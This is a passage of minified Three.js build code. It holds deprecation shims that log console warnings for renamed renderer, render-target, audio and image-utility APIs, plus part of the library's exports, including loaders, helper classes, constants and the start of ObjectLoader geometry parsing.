).\"),this.extensions.get(\"EXT_blend_minmax\")},us.prototype.supportsVertexTextures=function(){return console.warn(\"THREE.WebGLRenderer: .supportsVertexTextures() is now .capabilities.vertexTextures.\"),this.capabilities.vertexTextures},us.prototype.supportsInstancedArrays=function(){return console.warn(\"THREE.WebGLRenderer: .supportsInstancedArrays() is now .extensions.get( 'ANGLE_instanced_arrays' ).\"),this.extensions.get(\"ANGLE_instanced_arrays\")},us.prototype.enableScissorTest=function(t){console.warn(\"THREE.WebGLRenderer: .enableScissorTest() is now .setScissorTest().\"),this.setScissorTest(t)},us.prototype.initMaterial=function(){console.warn(\"THREE.WebGLRenderer: .initMaterial() has been removed.\")},us.prototype.addPrePlugin=function(){console.warn(\"THREE.WebGLRenderer: .addPrePlugin() has been removed.\")},us.prototype.addPostPlugin=function(){console.warn(\"THREE.WebGLRenderer: .addPostPlugin() has been removed.\")},us.prototype.updateShadowMap=function(){console.warn(\"THREE.WebGLRenderer: .updateShadowMap() has been removed.\")},us.prototype.setFaceCulling=function(){console.warn(\"THREE.WebGLRenderer: .setFaceCulling() has been removed.\")},us.prototype.allocTextureUnit=function(){console.warn(\"THREE.WebGLRenderer: .allocTextureUnit() has been removed.\")},us.prototype.setTexture=function(){console.warn(\"THREE.WebGLRenderer: .setTexture() has been removed.\")},us.prototype.setTexture2D=function(){console.warn(\"THREE.WebGLRenderer: .setTexture2D() has been removed.\")},us.prototype.setTextureCube=function(){console.warn(\"THREE.WebGLRenderer: .setTextureCube() has been removed.\")},us.prototype.getActiveMipMapLevel=function(){return console.warn(\"THREE.WebGLRenderer: .getActiveMipMapLevel() is now .getActiveMipmapLevel().\"),this.getActiveMipmapLevel()},Object.defineProperties(us.prototype,{shadowMapEnabled:{get:function(){return this.shadowMap.enabled},set:function(t){console.warn(\"THREE.WebGLRenderer: .shadowMapEnabled is now .shadowMap.enabled.\"),this.shadowMap.enabled=t}},shadowMapType:{get:function(){return this.shadowMap.type},set:function(t){console.warn(\"THREE.WebGLRenderer: .shadowMapType is now .shadowMap.type.\"),this.shadowMap.type=t}},shadowMapCullFace:{get:function(){console.warn(\"THREE.WebGLRenderer: .shadowMapCullFace has been removed. Set Material.shadowSide instead.\")},set:function(){console.warn(\"THREE.WebGLRenderer: .shadowMapCullFace has been removed. Set Material.shadowSide instead.\")}},context:{get:function(){return console.warn(\"THREE.WebGLRenderer: .context has been removed. Use .getContext() instead.\"),this.getContext()}},vr:{get:function(){return console.warn(\"THREE.WebGLRenderer: .vr has been renamed to .xr\"),this.xr}},gammaInput:{get:function(){return console.warn(\"THREE.WebGLRenderer: .gammaInput has been removed. Set the encoding for textures via Texture.encoding instead.\"),!1},set:function(){console.warn(\"THREE.WebGLRenderer: .gammaInput has been removed. Set the encoding for textures via Texture.encoding instead.\")}},gammaOutput:{get:function(){return console.warn(\"THREE.WebGLRenderer: .gammaOutput has been removed. Set WebGLRenderer.outputEncoding instead.\"),!1},set:function(t){console.warn(\"THREE.WebGLRenderer: .gammaOutput has been removed. Set WebGLRenderer.outputEncoding instead.\"),this.outputEncoding=!0===t?Y:X}},toneMappingWhitePoint:{get:function(){return console.warn(\"THREE.WebGLRenderer: .toneMappingWhitePoint has been removed.\"),1},set:function(){console.warn(\"THREE.WebGLRenderer: .toneMappingWhitePoint has been removed.\")}}}),Object.defineProperties(ns.prototype,{cullFace:{get:function(){console.warn(\"THREE.WebGLRenderer: .shadowMap.cullFace has been removed. Set Material.shadowSide instead.\")},set:function(){console.warn(\"THREE.WebGLRenderer: .shadowMap.cullFace has been removed. Set Material.shadowSide instead.\")}},renderReverseSided:{get:function(){console.warn(\"THREE.WebGLRenderer: .shadowMap.renderReverseSided has been removed. Set Material.shadowSide instead.\")},set:function(){console.warn(\"THREE.WebGLRenderer: .shadowMap.renderReverseSided has been removed. Set Material.shadowSide instead.\")}},renderSingleSided:{get:function(){console.warn(\"THREE.WebGLRenderer: .shadowMap.renderSingleSided has been removed. Set Material.shadowSide instead.\")},set:function(){console.warn(\"THREE.WebGLRenderer: .shadowMap.renderSingleSided has been removed. Set Material.shadowSide instead.\")}}}),Object.defineProperties(gt.prototype,{wrapS:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS.\"),this.texture.wrapS},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS.\"),this.texture.wrapS=t}},wrapT:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT.\"),this.texture.wrapT},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT.\"),this.texture.wrapT=t}},magFilter:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter.\"),this.texture.magFilter},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter.\"),this.texture.magFilter=t}},minFilter:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter.\"),this.texture.minFilter},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter.\"),this.texture.minFilter=t}},anisotropy:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy.\"),this.texture.anisotropy},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy.\"),this.texture.anisotropy=t}},offset:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .offset is now .texture.offset.\"),this.texture.offset},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .offset is now .texture.offset.\"),this.texture.offset=t}},repeat:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .repeat is now .texture.repeat.\"),this.texture.repeat},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .repeat is now .texture.repeat.\"),this.texture.repeat=t}},format:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .format is now .texture.format.\"),this.texture.format},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .format is now .texture.format.\"),this.texture.format=t}},type:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .type is now .texture.type.\"),this.texture.type},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .type is now .texture.type.\"),this.texture.type=t}},generateMipmaps:{get:function(){return console.warn(\"THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps.\"),this.texture.generateMipmaps},set:function(t){console.warn(\"THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps.\"),this.texture.generateMipmaps=t}}}),xc.prototype.load=function(t){console.warn(\"THREE.Audio: .load has been deprecated. Use THREE.AudioLoader instead.\");const e=this;return(new lc).load(t,(function(t){e.setBuffer(t)})),this},Sc.prototype.getData=function(){return console.warn(\"THREE.AudioAnalyser: .getData() is now .getFrequencyData().\"),this.getFrequencyData()},jn.prototype.updateCubeMap=function(t,e){return console.warn(\"THREE.CubeCamera: .updateCubeMap() is now .update().\"),this.update(t,e)},jn.prototype.clear=function(t,e,n,i){return console.warn(\"THREE.CubeCamera: .clear() is now .renderTarget.clear().\"),this.renderTarget.clear(t,e,n,i)},ut.crossOrigin=void 0,ut.loadTexture=function(t,e,n,i){console.warn(\"THREE.ImageUtils.loadTexture has been deprecated. Use THREE.TextureLoader() instead.\");const r=new rl;r.setCrossOrigin(this.crossOrigin);const s=r.load(t,n,void 0,i);return e&&(s.mapping=e),s},ut.loadTextureCube=function(t,e,n,i){console.warn(\"THREE.ImageUtils.loadTextureCube has been deprecated. Use THREE.CubeTextureLoader() instead.\");const r=new nl;r.setCrossOrigin(this.crossOrigin);const s=r.load(t,n,void 0,i);return e&&(s.mapping=e),s},ut.loadCompressedTexture=function(){console.error(\"THREE.ImageUtils.loadCompressedTexture has been removed. Use THREE.DDSLoader instead.\")},ut.loadCompressedTextureCube=function(){console.error(\"THREE.ImageUtils.loadCompressedTextureCube has been removed. Use THREE.DDSLoader instead.\")};const Zh={createMultiMaterialObject:function(){console.error(\"THREE.SceneUtils has been moved to /examples/jsm/utils/SceneUtils.js\")},detach:function(){console.error(\"THREE.SceneUtils has been moved to /examples/jsm/utils/SceneUtils.js\")},attach:function(){console.error(\"THREE.SceneUtils has been moved to /examples/jsm/utils/SceneUtils.js\")}};\"undefined\"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent(\"register\",{detail:{revision:e}})),\"undefined\"!=typeof window&&(window.__THREE__?console.warn(\"WARNING: Multiple instances of Three.js being imported.\"):window.__THREE__=e),t.ACESFilmicToneMapping=4,t.AddEquation=n,t.AddOperation=2,t.AdditiveAnimationBlendMode=q,t.AdditiveBlending=2,t.AlphaFormat=1021,t.AlwaysDepth=1,t.AlwaysStencilFunc=519,t.AmbientLight=Wl,t.AmbientLightProbe=hc,t.AnimationClip=qo,t.AnimationLoader=class extends Qo{constructor(t){super(t)}load(t,e,n,i){const r=this,s=new $o(this.manager);s.setPath(this.path),s.setRequestHeader(this.requestHeader),s.setWithCredentials(this.withCredentials),s.load(t,(function(n){try{e(r.parse(JSON.parse(n)))}catch(e){i?i(e):console.error(e),r.manager.itemError(t)}}),n,i)}parse(t){const e=[];for(let n=0;n<t.length;n++){const i=qo.parse(t[n]);e.push(i)}return e}},t.AnimationMixer=Uc,t.AnimationObjectGroup=Fc,t.AnimationUtils=Io,t.ArcCurve=ol,t.ArrayCamera=as,t.ArrowHelper=class extends be{constructor(t=new xt(0,0,1),e=new xt(0,0,0),n=1,i=16776960,r=.2*n,s=.2*r){super(),this.type=\"ArrowHelper\",void 0===yh&&(yh=new vn,yh.setAttribute(\"position\",new sn([0,0,0,0,1,0],3)),xh=new wa(0,.5,1,5,1),xh.translate(0,-.5,0)),this.position.copy(e),this.line=new sa(yh,new $s({color:i,toneMapped:!1})),this.line.matrixAutoUpdate=!1,this.add(this.line),this.cone=new Bn(xh,new qe({color:i,toneMapped:!1})),this.cone.matrixAutoUpdate=!1,this.add(this.cone),this.setDirection(t),this.setLength(n,r,s)}setDirection(t){if(t.y>.99999)this.quaternion.set(0,0,0,1);else if(t.y<-.99999)this.quaternion.set(1,0,0,0);else{vh.set(t.z,0,-t.x).normalize();const e=Math.acos(t.y);this.quaternion.setFromAxisAngle(vh,e)}}setLength(t,e=.2*t,n=.2*e){this.line.scale.set(1,Math.max(1e-4,t-e),1),this.line.updateMatrix(),this.cone.scale.set(n,e,n),this.cone.position.y=t,this.cone.updateMatrix()}setColor(t){this.line.material.color.set(t),this.cone.material.color.set(t)}copy(t){return super.copy(t,!1),this.line.copy(t.line),this.cone.copy(t.cone),this}},t.Audio=xc,t.AudioAnalyser=Sc,t.AudioContext=oc,t.AudioListener=class extends be{constructor(){super(),this.type=\"AudioListener\",this.context=oc.getContext(),this.gain=this.context.createGain(),this.gain.connect(this.context.destination),this.filter=null,this.timeDelta=0,this._clock=new pc}getInput(){return this.gain}removeFilter(){return null!==this.filter&&(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination),this.gain.connect(this.context.destination),this.filter=null),this}getFilter(){return this.filter}setFilter(t){return null!==this.filter?(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination)):this.gain.disconnect(this.context.destination),this.filter=t,this.gain.connect(this.filter),this.filter.connect(this.context.destination),this}getMasterVolume(){return this.gain.gain.value}setMasterVolume(t){return this.gain.gain.setTargetAtTime(t,this.context.currentTime,.01),this}updateMatrixWorld(t){super.updateMatrixWorld(t);const e=this.context.listener,n=this.up;if(this.timeDelta=this._clock.getDelta(),this.matrixWorld.decompose(mc,gc,vc),yc.set(0,0,-1).applyQuaternion(gc),e.positionX){const t=this.context.currentTime+this.timeDelta;e.positionX.linearRampToValueAtTime(mc.x,t),e.positionY.linearRampToValueAtTime(mc.y,t),e.positionZ.linearRampToValueAtTime(mc.z,t),e.forwardX.linearRampToValueAtTime(yc.x,t),e.forwardY.linearRampToValueAtTime(yc.y,t),e.forwardZ.linearRampToValueAtTime(yc.z,t),e.upX.linearRampToValueAtTime(n.x,t),e.upY.linearRampToValueAtTime(n.y,t),e.upZ.linearRampToValueAtTime(n.z,t)}else e.setPosition(mc.x,mc.y,mc.z),e.setOrientation(yc.x,yc.y,yc.z,n.x,n.y,n.z)}},t.AudioLoader=lc,t.AxesHelper=_h,t.AxisHelper=function(t){return console.warn(\"THREE.AxisHelper has been renamed to THREE.AxesHelper.\"),new _h(t)},t.BackSide=1,t.BasicDepthPacking=3200,t.BasicShadowMap=0,t.BinaryTextureLoader=function(t){return console.warn(\"THREE.BinaryTextureLoader has been renamed to THREE.DataTextureLoader.\"),new il(t)},t.Bone=Ws,t.BooleanKeyframeTrack=Ho,t.BoundingBoxHelper=function(t,e){return console.warn(\"THREE.BoundingBoxHelper has been deprecated. Creating a THREE.BoxHelper instead.\"),new gh(t,e)},t.Box2=Yc,t.Box3=wt,t.Box3Helper=class extends la{constructor(t,e=16776960){const n=new Uint16Array([0,1,1,2,2,3,3,0,4,5,5,6,6,7,7,4,0,4,1,5,2,6,3,7]),i=new vn;i.setIndex(new Ze(n,1)),i.setAttribute(\"position\",new sn([1,1,1,-1,1,1,-1,-1,1,1,-1,1,1,1,-1,-1,1,-1,-1,-1,-1,1,-1,-1],3)),super(i,new $s({color:e,toneMapped:!1})),this.box=t,this.type=\"Box3Helper\",this.geometry.computeBoundingSphere()}updateMatrixWorld(t){const e=this.box;e.isEmpty()||(e.getCenter(this.position),e.getSize(this.scale),this.scale.multiplyScalar(.5),super.updateMatrixWorld(t))}},t.BoxBufferGeometry=zn,t.BoxGeometry=zn,t.BoxHelper=gh,t.BufferAttribute=Ze,t.BufferGeometry=vn,t.BufferGeometryLoader=Kl,t.ByteType=1010,t.Cache=Yo,t.Camera=kn,t.CameraHelper=class extends la{constructor(t){const e=new vn,n=new $s({color:16777215,vertexColors:!0,toneMapped:!1}),i=[],r=[],s={},a=new je(16755200),o=new je(16711680),l=new je(43775),c=new je(16777215),h=new je(3355443);function u(t,e,n){d(t,n),d(e,n)}function d(t,e){i.push(0,0,0),r.push(e.r,e.g,e.b),void 0===s[t]&&(s[t]=[]),s[t].push(i.length/3-1)}u(\"n1\",\"n2\",a),u(\"n2\",\"n4\",a),u(\"n4\",\"n3\",a),u(\"n3\",\"n1\",a),u(\"f1\",\"f2\",a),u(\"f2\",\"f4\",a),u(\"f4\",\"f3\",a),u(\"f3\",\"f1\",a),u(\"n1\",\"f1\",a),u(\"n2\",\"f2\",a),u(\"n3\",\"f3\",a),u(\"n4\",\"f4\",a),u(\"p\",\"n1\",o),u(\"p\",\"n2\",o),u(\"p\",\"n3\",o),u(\"p\",\"n4\",o),u(\"u1\",\"u2\",l),u(\"u2\",\"u3\",l),u(\"u3\",\"u1\",l),u(\"c\",\"t\",c),u(\"p\",\"c\",h),u(\"cn1\",\"cn2\",h),u(\"cn3\",\"cn4\",h),u(\"cf1\",\"cf2\",h),u(\"cf3\",\"cf4\",h),e.setAttribute(\"position\",new sn(i,3)),e.setAttribute(\"color\",new sn(r,3)),super(e,n),this.type=\"CameraHelper\",this.camera=t,this.camera.updateProjectionMatrix&&this.camera.updateProjectionMatrix(),this.matrix=t.matrixWorld,this.matrixAutoUpdate=!1,this.pointMap=s,this.update()}update(){const t=this.geometry,e=this.pointMap;ph.projectionMatrixInverse.copy(this.camera.projectionMatrixInverse),fh(\"c\",e,t,ph,0,0,-1),fh(\"t\",e,t,ph,0,0,1),fh(\"n1\",e,t,ph,-1,-1,-1),fh(\"n2\",e,t,ph,1,-1,-1),fh(\"n3\",e,t,ph,-1,1,-1),fh(\"n4\",e,t,ph,1,1,-1),fh(\"f1\",e,t,ph,-1,-1,1),fh(\"f2\",e,t,ph,1,-1,1),fh(\"f3\",e,t,ph,-1,1,1),fh(\"f4\",e,t,ph,1,1,1),fh(\"u1\",e,t,ph,.7,1.1,-1),fh(\"u2\",e,t,ph,-.7,1.1,-1),fh(\"u3\",e,t,ph,0,2,-1),fh(\"cf1\",e,t,ph,-1,0,1),fh(\"cf2\",e,t,ph,1,0,1),fh(\"cf3\",e,t,ph,0,-1,1),fh(\"cf4\",e,t,ph,0,1,1),fh(\"cn1\",e,t,ph,-1,0,-1),fh(\"cn2\",e,t,ph,1,0,-1),fh(\"cn3\",e,t,ph,0,-1,-1),fh(\"cn4\",e,t,ph,0,1,-1),t.getAttribute(\"position\").needsUpdate=!0}},t.CanvasRenderer=function(){console.error(\"THREE.CanvasRenderer has been removed\")},t.CanvasTexture=xa,t.CatmullRomCurve3=pl,t.CineonToneMapping=3,t.CircleBufferGeometry=ba,t.CircleGeometry=ba,t.ClampToEdgeWrapping=u,t.Clock=pc,t.Color=je,t.ColorKeyframeTrack=Uo,t.CompressedTexture=ya,t.CompressedTextureLoader=tl,t.ConeBufferGeometry=Ma,t.ConeGeometry=Ma,t.CubeCamera=jn,t.CubeReflectionMapping=r,t.CubeRefractionMapping=s,t.CubeTexture=qn,t.CubeTextureLoader=nl,t.CubeUVReflectionMapping=l,t.CubeUVRefractionMapping=c,t.CubicBezierCurve=vl,t.CubicBezierCurve3=yl,t.CubicInterpolant=Bo,t.CullFaceBack=1,t.CullFaceFront=2,t.CullFaceFrontBack=3,t.CullFaceNone=0,t.Curve=sl,t.CurvePath=Tl,t.CustomBlending=5,t.CustomToneMapping=5,t.CylinderBufferGeometry=wa,t.CylinderGeometry=wa,t.Cylindrical=class{constructor(t=1,e=0,n=0){return this.radius=t,this.theta=e,this.y=n,this}set(t,e,n){return this.radius=t,this.theta=e,this.y=n,this}copy(t){return this.radius=t.radius,this.theta=t.theta,this.y=t.y,this}setFromVector3(t){return this.setFromCartesianCoords(t.x,t.y,t.z)}setFromCartesianCoords(t,e,n){return this.radius=Math.sqrt(t*t+n*n),this.theta=Math.atan2(t,n),this.y=e,this}clone(){return(new this.constructor).copy(this)}},t.DataTexture=Yn,t.DataTexture2DArray=yi,t.DataTexture3D=xi,t.DataTextureLoader=il,t.DataUtils=Mh,t.DecrementStencilOp=7683,t.DecrementWrapStencilOp=34056,t.DefaultLoadingManager=Jo,t.DepthFormat=A,t.DepthStencilFormat=L,t.DepthTexture=_a,t.DirectionalLight=Vl,t.DirectionalLightHelper=class extends be{constructor(t,e,n){super(),this.light=t,this.light.updateMatrixWorld(),this.matrix=t.matrixWorld,this.matrixAutoUpdate=!1,this.color=n,void 0===e&&(e=1);let i=new vn;i.setAttribute(\"position\",new sn([-e,e,0,e,e,0,e,-e,0,-e,-e,0,-e,e,0],3));const r=new $s({fog:!1,toneMapped:!1});this.lightPlane=new sa(i,r),this.add(this.lightPlane),i=new vn,i.setAttribute(\"position\",new sn([0,0,0,0,0,1],3)),this.targetLine=new sa(i,r),this.add(this.targetLine),this.update()}dispose(){this.lightPlane.geometry.dispose(),this.lightPlane.material.dispose(),this.targetLine.geometry.dispose(),this.targetLine.material.dispose()}update(){ch.setFromMatrixPosition(this.light.matrixWorld),hh.setFromMatrixPosition(this.light.target.matrixWorld),uh.subVectors(hh,ch),this.lightPlane.lookAt(hh),void 0!==this.color?(this.lightPlane.material.color.set(this.color),this.targetLine.material.color.set(this.color)):(this.lightPlane.material.color.copy(this.light.color),this.targetLine.material.color.copy(this.light.color)),this.targetLine.lookAt(hh),this.targetLine.scale.z=uh.length()}},t.DiscreteInterpolant=zo,t.DodecahedronBufferGeometry=Ta,t.DodecahedronGeometry=Ta,t.DoubleSide=2,t.DstAlphaFactor=206,t.DstColorFactor=208,t.DynamicBufferAttribute=function(t,e){return console.warn(\"THREE.DynamicBufferAttribute has been removed. Use new THREE.BufferAttribute().setUsage( THREE.DynamicDrawUsage ) instead.\"),new Ze(t,e).setUsage(nt)},t.DynamicCopyUsage=35050,t.DynamicDrawUsage=nt,t.DynamicReadUsage=35049,t.EdgesGeometry=Ca,t.EdgesHelper=function(t,e){return console.warn(\"THREE.EdgesHelper has been removed. Use THREE.EdgesGeometry instead.\"),new la(new Ca(t.geometry),new $s({color:void 0!==e?e:16777215}))},t.EllipseCurve=al,t.EqualDepth=4,t.EqualStencilFunc=514,t.EquirectangularReflectionMapping=a,t.EquirectangularRefractionMapping=o,t.Euler=ae,t.EventDispatcher=rt,t.ExtrudeBufferGeometry=so,t.ExtrudeGeometry=so,t.FaceColors=1,t.FileLoader=$o,t.FlatShading=1,t.Float16BufferAttribute=rn,t.Float32Attribute=function(t,e){return console.warn(\"THREE.Float32Attribute has been removed. Use new THREE.Float32BufferAttribute() instead.\"),new sn(t,e)},t.Float32BufferAttribute=sn,t.Float64Attribute=function(t,e){return console.warn(\"THREE.Float64Attribute has been removed. Use new THREE.Float64BufferAttribute() instead.\"),new an(t,e)},t.Float64BufferAttribute=an,t.FloatType=w,t.Fog=fs,t.FogExp2=ps,t.Font=rc,t.FontLoader=class extends Qo{constructor(t){super(t)}load(t,e,n,i){const r=this,s=new $o(this.manager);s.setPath(this.path),s.setRequestHeader(this.requestHeader),s.setWithCredentials(r.withCredentials),s.load(t,(function(t){let n;try{n=JSON.parse(t)}catch(e){console.warn(\"THREE.FontLoader: typeface.js support is being deprecated. Use typeface.json instead.\"),n=JSON.parse(t.substring(65,t.length-2))}const i=r.parse(n);e&&e(i)}),n,i)}parse(t){return new rc(t)}},t.FrontSide=0,t.Frustum=Qn,t.GLBufferAttribute=Vc,t.GLSL1=\"100\",t.GLSL3=it,t.GammaEncoding=Z,t.GreaterDepth=6,t.GreaterEqualDepth=5,t.GreaterEqualStencilFunc=518,t.GreaterStencilFunc=516,t.GridHelper=lh,t.Group=os,t.HalfFloatType=M,t.HemisphereLight=Rl,t.HemisphereLightHelper=class extends be{constructor(t,e,n){super(),this.light=t,this.light.updateMatrixWorld(),this.matrix=t.matrixWorld,this.matrixAutoUpdate=!1,this.color=n;const i=new co(e);i.rotateY(.5*Math.PI),this.material=new qe({wireframe:!0,fog:!1,toneMapped:!1}),void 0===this.color&&(this.material.vertexColors=!0);const r=i.getAttribute(\"position\"),s=new Float32Array(3*r.count);i.setAttribute(\"color\",new Ze(s,3)),this.add(new Bn(i,this.material)),this.update()}dispose(){this.children[0].geometry.dispose(),this.children[0].material.dispose()}update(){const t=this.children[0];if(void 0!==this.color)this.material.color.set(this.color);else{const e=t.geometry.getAttribute(\"color\");ah.copy(this.light.color),oh.copy(this.light.groundColor);for(let t=0,n=e.count;t<n;t++){const i=t<n/2?ah:oh;e.setXYZ(t,i.r,i.g,i.b)}e.needsUpdate=!0}t.lookAt(sh.setFromMatrixPosition(this.light.matrixWorld).negate())}},t.HemisphereLightProbe=cc,t.IcosahedronBufferGeometry=oo,t.IcosahedronGeometry=oo,t.ImageBitmapLoader=nc,t.ImageLoader=el,t.ImageUtils=ut,t.ImmediateRenderObject=Kc,t.IncrementStencilOp=7682,t.IncrementWrapStencilOp=34055,t.InstancedBufferAttribute=Ql,t.InstancedBufferGeometry=Jl,t.InstancedInterleavedBuffer=kc,t.InstancedMesh=Ks,t.Int16Attribute=function(t,e){return console.warn(\"THREE.Int16Attribute has been removed. Use new THREE.Int16BufferAttribute() instead.\"),new $e(t,e)},t.Int16BufferAttribute=$e,t.Int32Attribute=function(t,e){return console.warn(\"THREE.Int32Attribute has been removed. Use new THREE.Int32BufferAttribute() instead.\"),new en(t,e)},t.Int32BufferAttribute=en,t.Int8Attribute=function(t,e){return console.warn(\"THREE.Int8Attribute has been removed. Use new THREE.Int8BufferAttribute() instead.\"),new Je(t,e)},t.Int8BufferAttribute=Je,t.IntType=1013,t.InterleavedBuffer=gs,t.InterleavedBufferAttribute=ys,t.Interpolant=No,t.InterpolateDiscrete=H,t.InterpolateLinear=U,t.InterpolateSmooth=G,t.InvertStencilOp=5386,t.JSONLoader=function(){console.error(\"THREE.JSONLoader has been removed.\")},t.KeepStencilOp=tt,t.KeyframeTrack=Fo,t.LOD=zs,t.LatheBufferGeometry=lo,t.LatheGeometry=lo,t.Layers=oe,t.LensFlare=function(){console.error(\"THREE.LensFlare has been moved to /examples/jsm/objects/Lensflare.js\")},t.LessDepth=2,t.LessEqualDepth=3,t.LessEqualStencilFunc=515,t.LessStencilFunc=513,t.Light=Ll,t.LightProbe=Xl,t.Line=sa,t.Line3=Qc,t.LineBasicMaterial=$s,t.LineCurve=xl,t.LineCurve3=_l,t.LineDashedMaterial=Po,t.LineLoop=ca,t.LinePieces=1,t.LineSegments=la,t.LineStrip=0,t.LinearEncoding=X,t.LinearFilter=g,t.LinearInterpolant=Oo,t.LinearMipMapLinearFilter=1008,t.LinearMipMapNearestFilter=1007,t.LinearMipmapLinearFilter=y,t.LinearMipmapNearestFilter=v,t.LinearToneMapping=1,t.Loader=Qo,t.LoaderUtils=Zl,t.LoadingManager=Zo,t.LogLuvEncoding=3003,t.LoopOnce=2200,t.LoopPingPong=2202,t.LoopRepeat=2201,t.LuminanceAlphaFormat=1025,t.LuminanceFormat=1024,t.MOUSE={LEFT:0,MIDDLE:1,RIGHT:2,ROTATE:0,DOLLY:1,PAN:2},t.Material=Fe,t.MaterialLoader=Yl,t.Math=ot,t.MathUtils=ot,t.Matrix3=ct,t.Matrix4=Jt,t.MaxEquation=104,t.Mesh=Bn,t.MeshBasicMaterial=qe,t.MeshDepthMaterial=ts,t.MeshDistanceMaterial=es,t.MeshFaceMaterial=function(t){return console.warn(\"THREE.MeshFaceMaterial has been removed. Use an Array instead.\"),t},t.MeshLambertMaterial=Ro,t.MeshMatcapMaterial=Co,t.MeshNormalMaterial=Lo,t.MeshPhongMaterial=Eo,t.MeshPhysicalMaterial=To,t.MeshStandardMaterial=So,t.MeshToonMaterial=Ao,t.MinEquation=103,t.MirroredRepeatWrapping=d,t.MixOperation=1,t.MultiMaterial=function(t=[]){return console.warn(\"THREE.MultiMaterial has been removed. Use an Array instead.\"),t.isMultiMaterial=!0,t.materials=t,t.clone=function(){return t.slice()},t},t.MultiplyBlending=4,t.MultiplyOperation=0,t.NearestFilter=p,t.NearestMipMapLinearFilter=1005,t.NearestMipMapNearestFilter=1004,t.NearestMipmapLinearFilter=m,t.NearestMipmapNearestFilter=f,t.NeverDepth=0,t.NeverStencilFunc=512,t.NoBlending=0,t.NoColors=0,t.NoToneMapping=0,t.NormalAnimationBlendMode=j,t.NormalBlending=1,t.NotEqualDepth=7,t.NotEqualStencilFunc=517,t.NumberKeyframeTrack=Go,t.Object3D=be,t.ObjectLoader=class extends Qo{constructor(t){super(t)}load(t,e,n,i){const r=this,s=\"\"===this.path?Zl.extractUrlBase(t):this.path;this.resourcePath=this.resourcePath||s;const a=new $o(this.manager);a.setPath(this.path),a.setRequestHeader(this.requestHeader),a.setWithCredentials(this.withCredentials),a.load(t,(function(n){let s=null;try{s=JSON.parse(n)}catch(e){return void 0!==i&&i(e),void console.error(\"THREE:ObjectLoader: Can't parse \"+t+\".\",e.message)}const a=s.metadata;void 0!==a&&void 0!==a.type&&\"geometry\"!==a.type.toLowerCase()?r.parse(s,e):console.error(\"THREE.ObjectLoader: Can't load \"+t)}),n,i)}parse(t,e){const n=this.parseAnimations(t.animations),i=this.parseShapes(t.shapes),r=this.parseGeometries(t.geometries,i),s=this.parseImages(t.images,(function(){void 0!==e&&e(l)})),a=this.parseTextures(t.textures,s),o=this.parseMaterials(t.materials,a),l=this.parseObject(t.object,r,o,n),c=this.parseSkeletons(t.skeletons,l);if(this.bindSkeletons(l,c),void 0!==e){let t=!1;for(const e in s)if(s[e]instanceof HTMLImageElement){t=!0;break}!1===t&&e(l)}return l}parseShapes(t){const e={};if(void 0!==t)for(let n=0,i=t.length;n<i;n++){const i=(new Al).fromJSON(t[n]);e[i.uuid]=i}return e}parseSkeletons(t,e){const n={},i={};if(e.traverse((function(t){t.isBone&&(i[t.uuid]=t)})),void 0!==t)for(let e=0,r=t.length;e<r;e++){const r=(new Xs).fromJSON(t[e],i);n[r.uuid]=r}return n}parseGeometries(t,e){const n={};let i;if(void 0!==t){const r=new Kl;for(let s=0,a=t.length;s<a;s++){let a;const o=t[s];switch(o.type){case\"PlaneGeometry\":case\"PlaneBufferGeometry\":a=new bo[o.type](o.width,o.height,o.widthSegments,o.heightSegments);break;case\"BoxGeometry\":case\"BoxBufferGeometry\":a=new bo[o.type](o.width,o.height,o.depth,o.widthSegments,o.heightSegments,o.depthSegments);break;case\"CircleGeometry\":case\"CircleBufferGeometry\":a=new bo[o.type](o.radius,o.segments,o.thetaStart,o.thetaLength);break;case\"CylinderGeometry\":case\"CylinderBufferGeometry\":a=new bo[o.type](o.radiusTop,o.radiusBottom,o.height,o.radialSegments,o.heightSegments,o.openEnded,o.thetaStart,o.thetaLength);break;case\"ConeGeometry\":case\"ConeBufferGeometry\":a=new bo[o.type](o.radius,o.height,o.radialSegments,o.heightSegments,o.openEnded,o.thetaStart,o.thetaLength);break;case\"SphereGeometry\":case\"SphereBufferGeometry\":a=new bo[o.type](o.radius,o.widthSegments,o.heightSegments,o.phiStart,o.phiLength,o.thetaStart,o.thetaLength);break;case\"DodecahedronGeometry\":case\"DodecahedronBufferGeometry\":case\"IcosahedronGeometry\":case\"IcosahedronBufferGeometry\":case\"OctahedronGeometry\":case\"OctahedronBufferGeometry\":case\"TetrahedronGeometry\":case\"TetrahedronBufferGeometry\":a=new bo[o.type](o.radius,o.detail);break;case\"RingGeometry\":case\"RingBufferGeometry\":a=new bo[o.type](o.innerRadius,o.outerRadius,o.thetaSegments,o.phiSegments,o.thetaStart,o.thetaLength);break;case\"TorusGeometry\":case\"TorusBufferGeometry\":a=new bo[o.type](o.radius,o.tube,o.radialSegments,o.tubularSegments,o.arc);break;case\"TorusKnotGeometry\":case\"TorusKnotBufferGeometry\":a=new bo[o.type](o.radius,o.tube,o.tubularSegments,o.radialSegments,o.p,o.q);break;case\"TubeGeometry\":case\"TubeBufferGeometry\":a=new bo[o.type]((new 